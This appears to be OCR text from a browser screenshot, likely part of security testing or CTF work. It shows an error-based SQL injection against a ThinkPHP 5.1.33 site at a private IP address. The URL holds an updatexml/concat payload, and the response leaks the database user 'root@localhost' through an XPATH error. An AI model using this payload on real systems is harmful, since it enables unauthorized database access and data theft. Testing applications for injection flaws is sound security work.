 不安全 172.168.20.69/?s=api/news/category&cid=updatexml(1,concat(0x7e,user(),0x7e),1)%20--+-
6
4
cybersec 编程 ctf poc&exp ChatGPT GitHub: Where th... 吾爱破解 - LCG - L... CyberChef 看雪-安全培训|安全... Home / X »
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~root@localhost~'
ThinkPHP V5.1.33 LTS { 十年磨一剑-为API开发设计的高性能框架 }